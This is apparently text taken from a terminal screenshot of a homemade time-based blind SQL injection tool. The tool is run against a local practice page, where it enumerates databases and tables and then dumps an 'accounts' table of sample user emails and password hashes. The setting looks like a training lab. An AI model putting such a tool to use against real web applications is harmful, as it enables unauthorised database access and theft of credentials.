 Terminale
It
(1:10, 58%)
13:29
carlo@carlo-Lenovo-Z50-70: ~/Scrivania/Time Base Blind Tool
WELCOME!!!
Enter the page you want to attack (Url without request in case of GET / Complete Url in case of POST): http://192.168.33.10/sqli/time_based_blind.php
Enter the field name of the known value by which you want to attack: email
Enter the known value: arthur@guide.com
Write g if the php method is GET
Write p if the php method is POST
>>>g
SLEEP TIME OPTIMIZED ---> 1 s
Insert a number (float<<30.0s) to change the SLEEP TIME or n to go on with the optimized one [float/n]:
>>>0.7
Do you want to see all payload from now? [y/n]: n
I am checking that the injection works.
I'm considering more ways...
I'm considering more ways...
Done! INJECTION WORKS!
Number of Database in the schema: 4
Choose the Database you want to extract values from (Insert the number):
0 information_schema
1 mysql
2 performance_schema
3 scotchbox
>>>3
You chose to extract information from 'scotchbox' schema!
If you assume the word is incorrect or if |_| is present in the found word, please enter an hypothetical CORRECT name!
Otherwise press ENTER:
>>>
Number of Tables in the schema: 2
Choose the Table you want to extract values from (Insert the number):
0 accounts
1 datacapture
>>>0
You chose to extract information from 'accounts' table!
If you assume the word is incorrect or if |_| is present in the found word, please enter an hypothetical CORRECT name!
Otherwise press ENTER:
>>>
Number of Columns in the table: 5
['id', 'first_name', 'last_name', 'email', 'password']
Number of Tuples in the table: 4
[ |1 |Arthur |Dent |arthur@guide.com |d00ee262cdcbe7543210bb85f6f1cac257b4e994 ]
[ |2 |Ford |Prefect |ford@guide.com |30f5cc99c17426a0d28acf8905c6d776039ad022 ]
[ |3 |Tricia |McMillan |tricia@guide.com |bcb3358e273b5772ee0ae1799b612e13cc726b04 ]
[ |4 |Zaphod |Beeblebrox |zaphod@guide.com |0c38530eaca4dbc0f49c459c0c52b362f14215c3 ]
X
TERM